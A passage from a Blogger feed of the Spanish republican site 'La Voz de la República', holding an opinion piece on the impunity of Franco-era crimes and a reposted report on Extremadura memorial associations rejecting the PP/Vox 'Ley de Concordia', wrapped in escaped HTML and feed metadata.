Conferencia Episcopal y los \nmonjes benedictinos para mantener los símbolos religiosos y el culto en \nla basílica). En esa dirección se sitúa también la declaración de la \nCasa de Correos de la Puerta del Sol como “lugar de Memoria”, con una \nsimple placa recordando que fue lugar de tortura como Dirección General \nde Seguridad durante la dictadura, dando por descontado el previsible \nrechazo de Ayuso y las huestes franquistas. El mensaje transmitido es \nque el gobierno acelera la puesta en marcha de las medidas prometidas, \nantes de que sean bloqueadas por un posible gobierno de las derechas \nfranquistas, que hacen “buenos” simples gestos formales, aunque en el \nfondo poco o nada cambien.\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECiertamente, el programa recogía emotivos testimonios, tanto de \nquienes siguen buscando los restos de sus familiares, como de quienes se\n sienten confortados por haberlos encontrado y dado sepultura digna, \nexpresando sentimientos humanos elementales, que todos dicen respetar. \nLos impulsores y comentaristas hicieron hincapié, a lo largo de este \nespacio, en el trato discriminatorio a las víctimas de “uno de los \nbandos” (¡como si fueran equivalentes!), pero ninguna alusión al \ncarácter de la represión franquista, al encaje en la tipificación de sus\n crímenes por el Derecho Internacional y los Tratados suscritos; y, en \nconsecuencia, que los derechos de las víctimas a la Verdad, Justicia y \nReparación, después de 47 años de supuesta “democracia”, siguen sin ser \nreconocidos y garantizados.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUna vez más, se elude el problema central de una cuestión democrática\n fundamental: la impunidad de los crímenes del franquismo, durante la \nguerra y la dictadura, así como los cometidos en la llamada “Transición”\n y bajo el régimen de la monarquía, a partir del consenso de izquierdas y\n derechas para amnistiar a los verdugos y echar un manto de silencio \nsobre las víctimas. El propio secretario de Estado reconoció que ni tan \nsiquiera el aspecto parcial de la exhumación de los restos de los \nasesinados fue tomado en consideración por los gobiernos de Felipe \nGonzález como asunto de Estado (dijo que “no era el momento”); y por \nsupuesto, fue orillada por los gobiernos del PP. Pero, tanto la ley de \nZapatero -que dejaba en manos de los familiares y asociaciones \nparticulares el levantamiento de fosas-, como el compromiso \ninstitucional del gobierno actual -ridículo en su cuantía y también a \ndemanda de los familiares- perpetúan la negación del conjunto de \nderechos que, en justicia, pertenecen a las víctimas: cuando menos, los \nmismos que han sido reconocidos a otras de distinta procedencia: ¡sigue \nsin ser el momento!\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas resoluciones e informes de diversos relatores de la ONU, han sido\n claros al respecto. El Derecho Internacional y Humanitario, \ndesarrollado en distintos momentos a partir de los juicios de Núremberg \ncontra los responsables nazis, establecen que los crímenes contra la \npaz, crímenes de guerra y de lesa humanidad, son delitos que no \nprescriben ni son amnistiables y, por tanto, la exigencia a los Estados \nde reconocer y hacer efectivos los derechos de las víctimas a la Verdad,\n Justicia, Reparación y garantías de no repetición. La posterior \u003Cem\u003EConvención Internacional para la Protección de todas las Personas contra las Desapariciones Forzadas\u003C\/em\u003E\n insiste en que tal delito persiste mientras no aparezcan los \ndesaparecidos, vivos o muertos, dando lugar a las consiguientes \nsentencias judiciales y medidas reparadoras derivadas de los hechos y \nsus responsables. Exigencias nunca aplicadas aquí, escudándose tanto \ntribunales como gobiernos de uno u otro color en la Ley de Amnistía de \n1977, que consagraba la impunidad de dichos crímenes, pese a ser \ncontraria a los tratados internacionales suscritos por el Estado español\n en distintas fechas.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa “reconciliación nacional” y la ley de Amnistía de 1977 (a las que \nse remiten hoy las “leyes de concordia”), según nos han repetido, eran \nrequisitos previos para el consenso político y la “democracia”, tal como\n recogía la Constitución del 78: iban en el mismo paquete. A los \nsectores que habían apoyado la dictadura, que se habían beneficiado de \nella y manchado las manos, era imperativo protegerlos y exonerarlos, por\n anticipado, de toda responsabilidad. La política de “reconciliación \nnacional” implicaba, por tanto, el olvido y la negación de la existencia\n misma de las víctimas del franquismo. Se convierte así en el quicio del\n “nuevo” régimen, ahora con el concurso de partidos y sindicatos de \n“izquierda”. Sin ese apoyo, la continuidad del régimen con Juan Carlos \ndifícilmente hubiera obtenido homologación “democrática” a nivel \ninternacional.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHoy, cuando asistimos al horror de los crímenes masivos perpetrados \npor el Estado de Israel en Gaza y Cisjordania, que la propia relatora de\n la ONU no duda en calificar de genocidio; cuando se exige el juicio y \ncondena por parte de la Corte Penal Internacional de sus principales \nresponsables -empezando por Netanyahu-, CPI que el gobierno de Sánchez \ndice apoyar; ¿cómo puede justificar que tal exigencia no sea aplicable \nante crímenes de lesa humanidad (y un genocidio aún de mayores \ndimensiones) cometidos en el propio país y se ampare su impunidad?\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDesde la \u003Cem\u003EPlataforma contra la impunidad de los crímenes del franquismo\u003C\/em\u003E,\n y ante los continuos intentos de prolongarla, soslayando los derechos \nde millones de víctimas, seguimos proponiendo la necesidad de una \u003Cstrong\u003ELey de víctimas de la dictadura y de la monarquía\u003C\/strong\u003E,\n que reconozca y haga efectivos sus derechos inalienables, derogando \ntodas aquellas leyes y decretos que hasta ahora los han negado.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/elespacioindependiente.wordpress.com\/2025\/10\/23\/la-impunidad-de-los-crimenes-del-franquismo-2\/\" target=\"_blank\"\u003Eelespacioindependiente.wordpress.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/4483684966898132739\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/4483684966898132739?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4483684966898132739"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4483684966898132739"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/la-impunidad-de-los-crimenes-del.html","title":"La impunidad de los crímenes del franquismo"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZOYr8FbjcKzW5rNYnsWfgDcyHblNxcAieJSn58ClVqMWZ4xB3OQCHQfbGYLlsrUklgRgW0ZTSJfvMDW4T2VMkPHYSTeZKMkH9n5rFnOw5xMQZTtLuz4ayQl-gCxDZk6mx9gJWJpMPnDUA6gevBNtWRBNUa1Wp70dWp-VPbf2VV6mJelb7ta3AU6jzK4PT\/s72-c\/La%20impunidad%20de%20los%20cr%C3%ADmenes%20del%20franquismo.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-3035772252661399211"},"published":{"$t":"2025-10-17T08:30:00.010+02:00"},"updated":{"$t":"2025-10-17T08:30:00.121+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Negacionismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reaccionario"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Revisionismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"El movimiento memorialista extremeño rechaza la Ley de Concordia de PP y Vox "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\n        \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCdpEBPBsFMKfzYe2MM8MNWWwQT02Q3Odq6PFnOJqfiVKHbK17-v5q5cHzCQXjvw-Uhp57BUQUdr5CkmMfixYUs4YSrVJRCEWoyeNYu9LpdI8kV0krO0bRC58kKhGT-_N3EktzOKZd1W0W0eE6z0WRdqEM3XIBhyukc7xRt7cs4p9znslToUpJV8EBjF-5\/s1920\/El%20movimiento%20memorialista%20extreme%C3%B1o%20rechaza%20la%20Ley%20de%20Concordia%20de%20PP%20y%20Vox.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCdpEBPBsFMKfzYe2MM8MNWWwQT02Q3Odq6PFnOJqfiVKHbK17-v5q5cHzCQXjvw-Uhp57BUQUdr5CkmMfixYUs4YSrVJRCEWoyeNYu9LpdI8kV0krO0bRC58kKhGT-_N3EktzOKZd1W0W0eE6z0WRdqEM3XIBhyukc7xRt7cs4p9znslToUpJV8EBjF-5\/s320\/El%20movimiento%20memorialista%20extreme%C3%B1o%20rechaza%20la%20Ley%20de%20Concordia%20de%20PP%20y%20Vox.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EEl movimiento memorialista extremeño rechaza la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ley+de+Concordia+Extremadura\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3035772252661399211\" target=\"_blank\"\u003ELey de Concordia\u003C\/a\u003E de \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=PP+y+Vox+Spain\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3035772252661399211\" target=\"_blank\"\u003EPP y Vox\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EEl rechazo es unánime. La nueva ley del \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Gobierno+de+Guardiola+Extremadura\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3035772252661399211\" target=\"_blank\"\u003EGobierno de Guardiola\u003C\/a\u003E, que \nsustituye a la de \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Memoria+Democr%C3%A1tica+Spain\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3035772252661399211\" target=\"_blank\"\u003EMemoria Democrática\u003C\/a\u003E, “nace muerta” según las \n\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=asociaciones+memorialistas+Extremadura\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3035772252661399211\" target=\"_blank\"\u003Easociaciones memorialistas\u003C\/a\u003E, que anuncian movilizaciones contra una norma\n que busca blanquear el \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=franquismo+history\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3035772252661399211\" target=\"_blank\"\u003Efranquismo\u003C\/a\u003E y silenciar a sus víctimas.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECerca de una treintena de asociaciones de memoria histórica y democrática extremeñas han suscrito un \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Manifiesto+por+la+dignidad+y+la+memoria+en+Extremadura\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3035772252661399211\" target=\"_blank\"\u003EManifiesto por la dignidad y la memoria en Extremadura y en recuerdo de las víctimas del golpe y de la dictadura franquista\u003C\/a\u003E\u003C\/i\u003E.\u0026nbsp;\n Lo hacen en respuesta a la derogación el pasado jueves 9 de octubre de \n2025 de la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ley+de+Memoria+Hist%C3%B3rica+y+Democr%C3%A1tica+Spain\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3035772252661399211\" target=\"_blank\"\u003ELey de Memoria Histórica y Democrática\u003C\/a\u003E, el “último pago” \nsegún se expresa en el manifiesto, del Gobierno de Guardiola a VOX a \ncambio de su apoyo parlamentario. Según han declarado miembros de esta \nasociación consultados por \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=El+Salto+Extremadura+news\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3035772252661399211\" target=\"_blank\"\u003EEl Salto Extremadura\u003C\/a\u003E, “la nueva ley nace \nmuerta. Con ella o sin ella, seguiremos a poyando a los familiares de \nlas víctimas y denunciando al franquismo como lo que fue: una cruel y \nlarga dictadura que algunos, todavía hoy día, pretenden blanquear”.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“La nueva Ley de Concordia es el pago del Gobierno Guardiola a sus socios de VOX”\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa\n ley que ha sido derogada establecía como objetivo, en su primer \nartículo, “recuperar la memoria histórica en relación con las personas \nextremeñas que padecieron persecución o violencia por razones políticas,\n ideológicas, de creencia religiosa, de género o identidad y de \norientación sexual durante la Guerra Civil y la dictadura, restituyendo,\n reconociendo y rehabilitando la memoria de las que fueron represaliadas\n en nuestra región”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa nueva Ley de Concordia, según el manifiesto, es rechazada \nde pleno por diversos motivos, entre los que se encuentran la omisión de\n la condena del golpe de Estado, la dictadura y la equiparación de las \n\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=v%C3%ADctimas+con+sus+verdugos+Guerra+Civil+Espa%C3%B1ola\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3035772252661399211\" target=\"_blank\"\u003Evíctimas con sus verdugos\u003C\/a\u003E, el intento de diluir la responsabilidad de \nlos golpistas y la de quienes apoyaron a la dictadura, equiparando a un \nrégimen democrático con un régimen de corte fascista, dado que amplía el\n marco temporal desde 1931 hasta la actualidad, la imposición de trabas a\n las exhumaciones, mediante la creación de una “comisión técnica”, \nnombrada a dedo y que se reunirá cada tres meses a modo de tribunal \ninquisidor y la obtención de permisos para la apertura de fosas, que \nretrasará el proceso durante meses. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAparte de ello, según el \nmanifiesto, la enseñanza de la memoria histórica sale de las aulas, \nomitiendo toda referencia al estudio, conocimiento y reparación a las \nvíctimas de la represión franquista,\u0026nbsp; invisibiliza las graves \nviolaciones de derechos humanos, se suprimen los censos de víctimas, \nlugares y rutas de memoria democrática, centros de investigación y de \ndifusión de la memoria, así como se olvidan los asesinatos, \ndesapariciones, condenas, bebes robados, torturas, multas o prisión \ncometidas durante el franquismo. Así mismo, la nueva ley elimina la \nperspectiva de género y la represión específica ejercida contra las \nmujeres, lo que supone un retroceso en el reconocimiento de la \npersecución o violencia por razones de género, por identidad u \norientación sexual y se erradica la visibilidad de las víctimas LGTBI \nduramente reprimidas durante la dictadura.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor último, las \nasociaciones critican que el gobierno de Guardiola y su aliado de \nultraderecha incluyan en la nueva ley a las víctimas de terrorismo en \ngeneral, cuando ya existe otra ley específica para su consideración, \n“una artimaña”, según han declarado algunos miembros de estas \nasociaciones, “para camuflar la intención de acabar con el derecho de \nlos familiares a saber dónde están sus desaparecidos y a recuperar sus \nrestos”. Se da la circunstancia, además, que la nueva ley excluye tanto \nen su elaboración como en su desarrollo a las asociaciones \nmemorialistas, “que es lo mismo que excluir y ningunear a los miles de \nfamilias extremeñas que desde hace ya décadas apoyan a este movimiento y\n reclaman saber qué les pasó y dónde están sus familiares”.\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas asociaciones de memoria histórica son excluidas de la comisión técnica que se pretende crear con la nueva ley\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl\n \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Movimiento+por+la+Memoria+hist%C3%B3rica+y+Democr%C3%A1tica\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3035772252661399211\" target=\"_blank\"\u003EMovimiento por la Memoria histórica y Democrática\u003C\/a\u003E reitera que “la \nconcordia se promueve cerrando heridas, no dejándolas abiertas, y que la\n reivindicación de quienes lucharon por la democracia solo busca su \nreconocimiento y reparación”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEstas asociaciones fijan su \ncompromiso firme de seguir haciendo memoria y dignificando a las \nvíctimas, por lo que no colaborarán en la aplicación de la mal llamada \n“Ley de Concordia” del PP\/VOX y hacen un llamamiento a toda la sociedad \nextremeña para resistir frente a este intento de imponer el revisionismo\n franquista.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl manifiesto finaliza con un párrafo ya expresado en\n otro anterior publicado hace ya casi dos años, cuando el PP extremeño \nmanifestó su voluntad de rendirse a las exigencias de VOX en esta \nmateria, sacrificando el derecho de las familias, en el que dice “que a \nninguna persona demócrata debería hacer falta recordarle que la memoria \nde las víctimas de cualquier conflicto o represión tiene que ver con los\n derechos humanos y que los principios de verdad, justicia, reparación y\n garantía de no repetición son esenciales y, según la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=United+Nations\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3035772252661399211\" target=\"_blank\"\u003EONU\u003C\/a\u003E y el derecho \ninternacional, rigen toda resolución de un asunto así en un Estado de \nDerecho”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl listado de adhesiones a este manifiesto seguirá abierto al apoyo de quien desee sumarse a este rechazo.\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\n                      \n                    \u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.elsaltodiario.com\/extremadura-\/movimiento-memorialista-extremadura-rechaza-ley-concordia\" target=\"_blank\"\u003Eelsaltodiario.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003Cdiv class=\"notranslate\" style=\"accent-color: initial; all: initial; animation-composition: initial; animation: initial; appearance: initial; aspect-ratio: initial; backdrop-filter: initial; backface-visibility: initial; background-blend-mode: initial; background: initial; baseline-source: initial; block-size: initial; border-block: initial; border-collapse: initial; border-end-end-radius: initial; border-end-start-radius: initial; border-inline: initial; border-radius: initial; border-spacing: initial; border-start-end-radius: initial; border-start-start-radius: initial; border: initial; box-decoration-break: initial; box-shadow: initial; box-sizing: initial; break-after: initial; break-before: initial; break-inside: initial; caption-side: initial; caret-color: initial; clear: initial; clip-path: initial; clip-rule: initial; clip: initial; color-interpolation-filters: initial; color-interpolation: initial; color-scheme: initial; color: initial; column-fill: initial; column-rule: initial; column-span: initial; columns: initial; contain-intrinsic-block-size: initial; contain-intrinsic-inline-size: initial; contain-intrinsic-size: initial; contain: initial; container: initial; content-visibility: initial; content: initial; counter-increment: initial; counter-reset: initial; counter-set: initial; cursor: initial; cx: initial; cy: initial; d: initial; display: initial; dominant-baseline: initial; empty-cells: initial; fill-opacity: initial; fill-rule: initial; fill: initial; filter: initial; flex-flow: initial; flex: initial; float: initial; flood-color: initial; flood-opacity: initial; font-palette: initial; font-synthesis: initial; font: initial; forced-color-adjust: initial; gap: initial; grid-area: initial; grid: initial; height: initial; hyphenate-character: initial; hyphenate-limit-chars: initial; hyphens: initial; image-orientation: initial; image-rendering: initial; ime-mode: initial; inline-size: initial; inset-block: initial; inset-inline: initial; inset: initial; isolation: initial; letter-spacing: initial; lighting-color: initial; line-break: initial; list-style: initial; margin-block: initial; margin-inline: initial; margin: initial; marker: initial; mask-type: initial; mask: initial; math-depth: initial; math-style: initial; max-block-size: initial; max-height: initial; max-inline-size: initial; max-width: initial; min-block-size: initial; min-height: initial; min-inline-size: initial; min-width: initial; mix-blend-mode: initial; object-fit: initial; object-position: initial; offset: initial; opacity: initial; order: initial; outline-offset: initial; outline: initial; overflow-anchor: initial; overflow-block: initial; overflow-clip-margin: initial; overflow-inline: initial; overflow-wrap: initial; overflow: initial; overscroll-behavior-block: initial; overscroll-behavior-inline: initial; overscroll-behavior: initial; padding-block: initial; padding-inline: initial; padding: initial; page: initial; paint-order: initial; perspective-origin: initial; perspective: initial; place-content: initial; place-items: initial; place-self: initial; pointer-events: initial; position: initial; print-color-adjust: initial; quotes: initial; r: initial; resize: initial; rotate: initial; ruby-align: initial; ruby-position: initial; rx: initial; ry: initial; scale: initial; scroll-behavior: initial; scroll-margin-block: initial; scroll-margin-inline: initial; scroll-margin: initial; scroll-padding-block: initial; scroll-padding-inline: initial; scroll-padding: initial; scroll-snap-align: initial; scroll-snap-stop: initial; scroll-snap-type: initial; scrollbar-color: initial; scrollbar-gutter: initial; scrollbar-width: initial; shape-image-threshold: initial; shape-margin: initial; shape-outside: initial; shape-rendering: initial; stop-color: initial; stop-opacity: initial; stroke-dasharray: initial; stroke-dashoffset: initial; stroke-linecap: initial; stroke-linejoin: initial; stroke-miterlimit: initial; stroke-opacity: initial; stroke-width: initial; stroke: initial; tab-size: initial; table-layout: initial; text-align-last: initial; text-align: initial; text-anchor: initial; text-combine-upright: initial; text-decoration-skip-ink: initial; text-decoration: initial; text-emphasis-position: initial; text-emphasis: initial; text-indent: initial; text-justify: initial; text-orientation: initial; text-overflow: initial; text-rendering: initial; text-shadow: initial; text-transform: initial; text-underline-offset: initial; text-underline-position: initial; text-wrap: initial; touch-action: initial; transform-box: initial; transform-origin: initial; transform-style: initial; transform: initial; transition: initial; translate: initial; user-select: initial; vector-effect: initial; vertical-align: initial; view-transition-class: initial; view-transition-name: initial; visibility: initial; white-space: initial; width: initial; will-change: initial; word-break: initial; word-spacing: initial; writing-mode: initial; x: initial; y: initial; z-index: initial; zoom: initial;\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/3035772252661399211\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/3035772252661399211?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3035772252661399211"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3035772252661399211"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/el-movimiento-memorialista-extremeno.html","title":"El movimiento memorialista extremeño rechaza la Ley de Concordia de PP y Vox "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCdpEBPBsFMKfzYe2MM8MNWWwQT02Q3Odq6PFnOJqfiVKHbK17-v5q5cHzCQXjvw-Uhp57BUQUdr5CkmMfixYUs4YSrVJRCEWoyeNYu9LpdI8kV0krO0bRC58kKhGT-_N3EktzOKZd1W0W0eE6z0WRdqEM3XIBhyukc7xRt7cs4p9znslToUpJV8EBjF-5\/s72-c\/El%20movimiento%20memorialista%20extreme%C3%B1o%20rechaza%20la%20Ley%20de%20Concordia%20de%20PP%20y%20Vox.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-7344536368544759588"},"published":{"$t":"2025-10-16T08:00:00.037+02:00"},"updated":{"$t":"2025-10-16T08:00:00.116+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Exhumación"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fosas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"justicia